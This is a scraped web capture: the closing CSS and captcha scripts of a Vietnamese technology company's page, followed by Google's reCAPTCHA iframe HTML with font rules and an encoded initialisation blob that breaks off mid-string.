skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}
.coccoc-alo-popup{
	display:inline-block;position:relative;-webkit-border-radius:16px;
	-moz-border-radius:16px;border-radius:16px;
	background-image:url("[data-uri]");
	-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;
	-o-transition:.6s ease-out;transition:.6s ease-out;
	margin:0 auto;z-index:200001;text-align:center;padding:60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{
	background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-overlay{
	position:fixed;width:100%;
	height:100%;
	background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0 auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
</style>

<script type="text/javascript">
// Captcha Script

function checkform(theform) {
    var why = "";

    if (theform.CaptchaInput.value == "") {
        why += "Vui lòng điền mã bảo vệ\n";
    }
    if (theform.CaptchaInput.value != "") {
        if (ValidCaptcha(theform.CaptchaInput.value) == false) {
            why += "Mã bảo vệ không đúng.\n";
        }
    }
    if (why != "") {
        alert(why);
        return false;
    }
    document.getElementById("CaptchaWhy").innerHTML = why;
}

function generateCaptcha() {
    var a = (Math.random() + 1).toString(36).substring(7);

    var code = a;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;
}
// Validate input against the generated number
function ValidCaptcha() {
    var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
    var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
    if (str1 == str2) {
        return true;
    } else {
        return false;
    }
}

// Remove the spaces from the entered and generated code
function removeSpaces(string) {
    return string.split(' ').join('');
}
</script>
<style type="text/css">
.box-captcha {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.code-ma {
    text-align: center;
    display: flex;
    align-items: center;
    margin-left: 10px;

}

.refresh-icon {
    font-size: 19px;
    margin-left: 5px;
    color: #000000;
}

.refresh-icon:hover {
    color: #f7b617;
}

.ma-bao-ve {
    font-family: serif;
    font-weight: 600;
    background: #e3e3e3;
    display: inline-block;
    padding: 10px 24px 10px 30px;
    font-size: 21px;
    font-style: italic;
    letter-spacing: 8px;
    text-align: center;
    border-radius: 30px;
    position: relative;
    -moz-user-select: none !important;
    -webkit-touch-callout: none !important;
    -webkit-user-select: none !important;
    -khtml-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
</style>
<script src="https://www.google.com/recaptcha/api.js?render=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB', {action: 'contact'}).then(function(token) {
        document.getElementById('g-recaptcha-response').value = token;
    });
});
</script>						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://rtctechnology.com.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->


		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
		<!-- Messenger Plugin chat Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB&co=aHR0cHM6Ly9ydGN0ZWNobm9sb2d5LmNvbS52bjo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ruylo14g68cp
body_size: 45018
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="-jdkhqX4KBj86Gup5tBO1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="-jdkhqX4KBj86Gup5tBO1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-jdkhqX4KBj86Gup5tBO1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\x22,\[base64]/NlpmdcOnYXLCvMOzdcO5w5jDpMO0GcO6w5J6wobCvcK9w5U0w687I8O7ISxlw6FKUsO3w6ZowpIPwrjDuMK4wonCnAbCisK8RcKgCGl1U3htSsO+fcO9w5pow47Dv8KGwpnCq8KUw5jCll9JUi48BCVlUx1tw77CtcKZAcO7byDCt0HDosOHwr/DghjDo8K/woVnEBXDpSVxwoFUGMOmw6s8wrV5PXLDjMOFAsOMwppTbQQ1w5bCpsOqCxDCksOZw7/[base64]/CvygvwqrCjTHCjMKdw4rDn8OGGMOsw7zDtsKqbjYqMcK+w7bDp01Dw6XDvE3Dk8KFNFDDm2lTWUYcw5vCu13CpMKnwpDDnnBvwoEZw79pwqcaSF/DgDXDq8KMw4/DjcKFXsKqe0x4bgXDlMKNETLDoUsDwr/[base64]/V8ODfzo5w7sewpbClcOlLcO/OMOdwo/Cqg/[base64]/CosKRHgfCucKow6sOZVrCqG/DjC3Dng7CoH8cw5nDpVJtWA8tVsKdYzIkczjCu8KdR1YmZsOSCcO1wrwuw4ZnbsKpXCwqwrfCu8KFIBDDucKKIMKgw7cXwosESBVvw5nCnz3DhDdSwqdDw6I1AsOgwplneR/CtMOJJl0Ew67DgMKzwoLDpcOGwpLDmG3DghzDo1nDjXvDj8KnBFfCvER2P8KHw6hCw4DDhm7DvcOOFEDDsHrDocOcdMOWIsKmwpLCpmILw40Awr0mFsK0wpZdwpvDvmjDpMOoCyjDqi82S8O7PljDhCEQFnN3X8KWwozCjsK3w7VOB3HCp8KFfhVhw7U7PX/Cm0/CvcOVYcOmdMOZdMKKw4HCiybDnHnChMKjw7tsw5diZsKVwpzCilrDqkTDm2vDplPDqBvCmEjDtHw0QH/[base64]/CmS7CqnXDqUUGwrrCkz1awqTDjTgFZMOsGFU2C8K2WcKIISPDqMOKJsOJwpHDnMKDBhZHwrJLMDJew5wGw5TCjcO/woDDlybDh8OpwrdsR8KBfn/CmMKUa2Vbw6XDgFjCvcOqJ8KhYAZCE2bDkMO/w6zDoTXCkQTDn8OqwqY6A8OIwoTClhDCvws6w7JDAsKSw7nCkcKXw7nCi8OJWSbDusOpMDjCkzdQMMKww4cTAnpJCDYzw65aw5w1TkYVwpvDlsObVFzCmyg6ScOnV3DDi8KHQ8Ozwp8DFl/Dt8KxRH7CkMKMPm9GUsOHEsKvOsK4w7nCt8Onw61dRsOoEMOMw6sjO2HDhMKqSXDCjT5WwoQ4w4ZUNlHCpXtQwrAgTRfCmArCjcOnwqsyw5tRLMKXMcK6D8OGe8OZw6HDi8Ovw7fCrkohw7UYN0NsWSEMJ8K7ZcK/A8K8dMOsLyouwrY6wp/CgsK4McOIVMOywrdvNcOjwq0ow6XClcODwpxSw6pXwpvCnh0zG3DDksOEecOrw6bDlMKabsOlfMOncl3DlcOpwqjCvUhMw5PCtMKrF8Osw68cPsO1w6nCgip6LX8Sw7NgFlzChk1iwrjDk8O/wrx0w5jCisO0wp3DrcK/DW7CjkvCpQHDhMO5w5tCb8OHX8KJwqt6Ey/DmUvCp2xrwo5LBBDCo8KIw77DtigVDghpwopvwrFLw5ZPEg7DlmDDlnJvwqtaw6cAw4x8w7bDh3TDksOwwpjDvcKvKgcyw5fDlD/DtsKPwp/ClDjCvmsJVGNuw5DDswjDkwtYMcKsUMO/w7AvDcOLw43ClcKbFcOsFX5CHSsEcsKkYcOJwpV9cWnCsMO0woUGFiYYw6IcSCjCqEDDlUkXw6DDtMK9Kg/[base64]/PHVldUvDnkrDl1tYwpTCtBzDvcOpDE5RSsK+wovDmg3CuylgJxnDi8OKwrENwrsQHcKWw5/CksKpw7zDuMOawpjCv8K/GMOzwr7CtwDDu8KlwpMKeMKoA3Vew77ClsO/[base64]/acORw6oKK0XCvMORwq5ieipZwpw3dcKFUgXCqRgQw7XDqhHCnWkjZkUUAyDDhFMowp/DmMOuIlVcE8Kaw6BsTMKlw6fDjx4rH0ocT8OuVcKrwpbDmsOWwosVw5bDvwvDpMK3wpYtw4h7w4kDRGbDtmAsw4vCnlTDhsKUd8K/wos3wrnCjsKxRMOaTsKOwoB4emXCsD5CPMKSesOdH8K7wpAqNmfCu8OsEMKAwoLDssKGwo8PLlJXw5/[base64]/DlnAkw6LDpV7CgcOLdi02acOJelPDtT/[base64]/CrMOFw4/DpMKJw4N+WiY1eMKXf1Qfw5LCkMOmCMOJYMO8AMKpw6HChwovZ8OKIsOyw69Mw53DhHTDjyrDucKsw6vCiXAOf8KxTHR0J1nCqsOEwpkIwpPCusKDOHHCjSQGHsOKw6h2w5wdwpB/wrXDh8KQQm/DhMKDw6nDrRbCusO/ZMOFwrxow7DDl3XCqsKTEsKwbG5tAcKxwqLDnmhuT8KrZcOWw7hpR8OteCcxL8OTAcOVw5bDhyNpG34mw6TDqcK9V1zCjMKWw5PDnBTCm1TClRfCqh4ywp/CqcK+w4nDqzU6ImpMwqhOd8KowoEPwrDDojPDjxDCv2lGTQfChcKuw4zCoMO0WjLDkmLCslPDnAbDicKcQcO7CsOdw4xqMMKdw4JQe8K9wrQbNsOxw4BAdW53UGvCuMOjMTvCiCvDiyzDgkfDmGh3bcKobAwrw6/DjMKCw6pqwpt8EcO2XxzDtQ7Cn8Kww5BDXEXDjsOiwqE7cMO9wpDDrMK0TMKawpLCuSY8wo3Dl2FDJsOMwrvCssO4EsKXJMO8w5ggRMOew65FcsK/wqXCkBvDgsKYdEDDo8KSWsOFbMOAw7LDmcKUXz7DgcK4wpjCocKBWsKEwofDm8O7w4ZxwpIdDTg2w5xaamooGA/DnHjDpMOUHMKHdsOmwo5IAsO/F8KBwptSwqPClMKbw5LDrw3DicOhdsKqJhMUegPDkcO3B8Oiw4/[base64]/[base64]/X1J9wonDvAR/w5jCsMKuFjXCpsK/[base64]/w6XCgQQFwpbDjXnDnsKgwp8Kw4QkUcOzDwNhwoTCgT3CoHHDrXnDmVPCqcKrK0Mcwosaw4XCmzHClsO3wpEqwqtwBMK6wpLCj8KBwofCvGEyw5rDssK6ITkawoXDrz1TcmlHw5vCn24sEWjCtwPCkmvCm8K4wqnDkGHDkn3Dk8KqAVZKwqPDjcKQwo/DmsO0M8Kew6sVRynCnR1pwobDs3cATMKdY8KrUkfCkcOjJsOhdMKowoRew7jCuFHDqMKjU8K/J8OHwpM4NMO6wrAAw4TDo8OuLl4uIcO9wopvD8O+bVzDvMKgw6sXfMKEw5/CigXDsAwZwoA1wqRpbsObecKaAVbDvmBFKsKpwrnDrsOCw4jDpsKIwoTDignCpzvCm8KSwrXCt8K5w53Cp3PDlcKFHcKteFrDrMKpwrTDusOJwqzCpMOmwrwXdsKRwrdiVAMpwrA2wqkDCcK/wrvDnGnDqsKQw4XCv8OVK19kw50Nw6fDr8K1wqN3SsKlBX3CssKkwqzDs8KcwrzCmRDChiXDoMOdw4zDrMORwq4swpBrPsO/wpoBwox1WcO/wpwMQsK+wpRDLsK8wqN6wqJAwpHCjkDDmkjCpy/CkcOfLMKWw6lvwq/Dr8OYCsODCBwhCcKRdRR3VcOCGcKVDMOcbsObwpHDg3DDg8KUw7jCnyjDqgd/bjHCojoXwrNEw5Y7w4fCrS/DrR3DksK8PcOMwpJuwo7DscOmw53DgEJqQMKrGcKLw6DCocOZBS9wKlPCkS0rwrnDljoOw4TCh1vDoUhfw4cpLkPCiMKrwqcgw6DDnU9MNMK+LcKLM8KTdwh7EMKscMOKwpROWR3Dh0fClMKeTVJKJSVUwr1AL8K8w7I+w5nDkFEaw4nCkC7Cv8Oiw63DjivDqj/DtUVHwqLDpR4GZMOyfgHCmGDCrMKMwoczTAZBw4oULsO+c8KSHGIgHSLCtX7CqsKKOsOiBsKTeHLCisKOT8O2QGbCny/Cs8KVBcOSwpfCqhswSF8bwp3DiMKow6LCuMOQw77CtcOnZjlaw4rDpHDDocOEwpgBSXTCicOZbgA4wpTDnsKWwpt4w4XCpG52w5MMwoFSRWXClT46w7rDv8OLKcK/wpNbfi4zJAPDvsOACwjCjsO7WnxbwqDCi1RYw4XDicOqZ8KIw4bCp8KrC3wvKcO1wrcMUcOUcWgmIcOKw6PCjcOHw4vCvsKnKsKEwqsQGcKwwr/CvgjDk8OUS0XDoxo/[base64]/AFjCkcOPBcKwW0x2GHbDhix5AwMew7w5c3LCsisWfyvCqCwpwrJwwp9eAsOIecO0w5PDo8O3ZMKCw60hJzMceMOMwqLDs8OvwoNBw6IJw6nDg8KfbsOPwoMPa8Kjwr0Bw7DCl8KGw5JAGsKFK8OiYsOfw5JAwqo2w5FGwrTCrCUTw7HDu8KNw65ACMKcNDjCkMKSVH/Cl1vDlMOlwq/DrSonw7PCnsOEacOdYMOAw5F2RWZhw6zDncOswrsQalPCk8KOwpPCgTsuw7/DtcOeDHfDr8OFIyrCtsOxFh7CsUs3wqjCqwLDqXVLw6s6bMO4IBgkw4bCj8KDw67Cq8Kcw6/[base64]/[base64]/Ct8OywpIKS8Oow63CozHCj2TDr8Kuw7dDZMKHwoArw57DkMOewrnDtRPCsBIvK8ODwqRLD8K2FMKvSAU2SGogw53DqsKuVGw2U8K/wpAPw4wNw7IXOxNMSi4tMsKOa8OCwq/DksKHw4/[base64]/G8KOwprCr8OSG8KJaMO8w4fChTHCp2DCmn8Yw5DCicOyDVtVwpTDojVfw4I+w4BCwqkvD1wXwoszw5h1dQNKa2/DrG7CgcOuXiZTwokubirCplsWW8KjGcOGw5LChCzCvsK+wobChsO7WsOAfDvCgA9Yw7XChmXDpsOGwoU5wq/DpMKbFgbD